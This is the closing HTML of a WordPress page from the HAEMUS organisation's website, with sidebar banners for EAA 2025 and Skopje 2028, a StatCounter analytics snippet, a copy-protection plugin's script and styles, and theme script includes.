</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6971d7daba050
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>